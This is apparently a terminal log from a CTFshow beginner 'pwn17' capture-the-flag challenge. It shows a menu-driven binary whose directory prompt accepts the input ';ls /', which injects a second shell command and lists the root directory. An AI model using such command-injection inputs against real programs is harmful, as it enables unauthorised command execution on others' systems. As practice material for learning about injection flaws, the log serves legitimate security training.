 kali@kali:~/Desktop/CTFShow/pwn17$ ./pwn
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : You should understand the basic command usage of Linux!
* *************************************
How much do you know about Linux commands?
1.id
2.ls
3.cat /ctfshow_flag
4.su
5.exit
Enter the command you want choose:(1.2.3.4 or 5)
2
Which directory?('/','./' or the directiry you want?)
;ls /
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  swapfile  sys  tmp  usr  var  vmlinuz  vmlinuz.old
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  swapfile  sys  tmp  usr  var  vmlinuz  vmlinuz.old